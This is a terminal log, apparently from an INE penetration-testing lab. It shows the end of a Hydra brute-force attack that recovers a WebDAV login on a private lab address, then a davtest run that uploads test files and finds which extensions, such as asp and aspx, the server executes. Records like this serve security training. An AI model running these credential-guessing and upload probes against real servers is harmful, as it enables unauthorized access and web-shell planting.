 [80][http-get] host: 10.3.27.91   login: bob   password: password_123321
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-27 01:19:51
i
┌──(root㉿INE)-[~]
└─# davtest -url http://10.3.27.91/webdav/ -auth bob:password_123321
********************************************************
 Testing DAV connection
OPEN            SUCCEED:                http://10.3.27.91/webdav
********************************************************
NOTE    Random string for this session: Ap2_UT92wbG5Ws9
********************************************************
 Creating directory
MKCOL           SUCCEED:                Created http://10.3.27.91/webdav/DavTestDir_Ap2_UT92wbG5Ws9
********************************************************
 Sending test files
PUT     jsp     SUCCEED:        http://10.3.27.91/webdav/DavTestDir_Ap2_UT92wbG5Ws9/davtest_Ap2_UT92wbG5Ws9.jsp
PUT     html    SUCCEED:        http://10.3.27.91/webdav/DavTestDir_Ap2_UT92wbG5Ws9/davtest_Ap2_UT92wbG5Ws9.html
PUT     cgi     SUCCEED:        http://10.3.27.91/webdav/DavTestDir_Ap2_UT92wbG5Ws9/davtest_Ap2_UT92wbG5Ws9.cgi
PUT     shtml   SUCCEED:        http://10.3.27.91/webdav/DavTestDir_Ap2_UT92wbG5Ws9/davtest_Ap2_UT92wbG5Ws9.shtml
PUT     asp     SUCCEED:        http://10.3.27.91/webdav/DavTestDir_Ap2_UT92wbG5Ws9/davtest_Ap2_UT92wbG5Ws9.asp
PUT     aspx    SUCCEED:        http://10.3.27.91/webdav/DavTestDir_Ap2_UT92wbG5Ws9/davtest_Ap2_UT92wbG5Ws9.aspx
PUT     txt     SUCCEED:        http://10.3.27.91/webdav/DavTestDir_Ap2_UT92wbG5Ws9/davtest_Ap2_UT92wbG5Ws9.txt
PUT     cfm     SUCCEED:        http://10.3.27.91/webdav/DavTestDir_Ap2_UT92wbG5Ws9/davtest_Ap2_UT92wbG5Ws9.cfm
PUT     jhtml   SUCCEED:        http://10.3.27.91/webdav/DavTestDir_Ap2_UT92wbG5Ws9/davtest_Ap2_UT92wbG5Ws9.jhtml
PUT     php     SUCCEED:        http://10.3.27.91/webdav/DavTestDir_Ap2_UT92wbG5Ws9/davtest_Ap2_UT92wbG5Ws9.php
PUT     pl      SUCCEED:        http://10.3.27.91/webdav/DavTestDir_Ap2_UT92wbG5Ws9/davtest_Ap2_UT92wbG5Ws9.pl
********************************************************
 Checking for test file execution
EXEC    jsp     FAIL
EXEC    html    SUCCEED:        http://10.3.27.91/webdav/DavTestDir_Ap2_UT92wbG5Ws9/davtest_Ap2_UT92wbG5Ws9.html
EXEC    html    FAIL
EXEC    cgi     FAIL
EXEC    shtml   SUCCEED:        http://10.3.27.91/webdav/DavTestDir_Ap2_UT92wbG5Ws9/davtest_Ap2_UT92wbG5Ws9.shtml
EXEC    shtml   FAIL
EXEC    asp     SUCCEED:        http://10.3.27.91/webdav/DavTestDir_Ap2_UT92wbG5Ws9/davtest_Ap2_UT92wbG5Ws9.asp
EXEC    asp     FAIL
EXEC    aspx    SUCCEED:        http://10.3.27.91/webdav/DavTestDir_Ap2_UT92wbG5Ws9/davtest_Ap2_UT92wbG5Ws9.aspx
EXEC    aspx    FAIL
EXEC    txt     SUCCEED:        http://10.3.27.91/webdav/DavTestDir_Ap2_UT92wbG5Ws9/davtest_Ap2_UT92wbG5Ws9.txt
EXEC    txt     FAIL
EXEC    cfm     FAIL
EXEC    jhtml   FAIL
EXEC    php     FAIL
EXEC    pl      FAIL
********************************************************
/usr/bin/davtest Summary:
Created: http://10.3.27.91/webdav/DavTestDir_Ap2_UT92wbG5Ws9